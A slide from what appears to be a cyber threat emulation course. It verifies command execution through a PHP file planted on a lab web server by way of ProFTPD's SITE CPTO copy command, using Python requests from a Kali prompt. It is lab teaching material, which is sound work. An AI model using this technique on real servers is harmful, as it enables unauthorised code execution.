 CTE | Cyber Threat Emulation
We can verify the results:
• As before, we can access the site with Python and the requests module.
root@kali:~# python3
Python 3.6.5 (default, May 11 2018, 13:30:17)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> requests.get("http://192.168.229.105/anything.php").text
'proftpd: 172.17.0.1:38434: SITE cpto /tmp/www-data\n'
• See how the full command is visible?
• The result of whoami just follows after "=/tmp", like the PHP code did.
• The output of the whoami command is www-data!